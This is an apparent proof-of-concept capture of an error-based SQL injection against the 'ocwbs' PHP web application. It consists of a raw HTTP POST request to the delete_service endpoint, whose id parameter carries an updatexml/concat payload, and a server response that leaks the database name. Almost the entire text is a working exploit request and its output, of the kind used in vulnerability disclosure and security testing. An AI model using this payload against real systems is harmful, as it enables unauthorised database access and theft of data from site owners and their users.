 Raw Params Headers Hex
POST /ocwbs/classes/Master.php?f=delete_service HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/ocwbs/admin/?page=services
Content-Length: 65
Cookie: PHPSESSID=qr1o26kvu55cqqitadqht6jna5
Connection: close
id=2' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 May 2022 06:02:03 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.1
X-Powered-By: PHP/7.4.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~ocwbs_db~'"}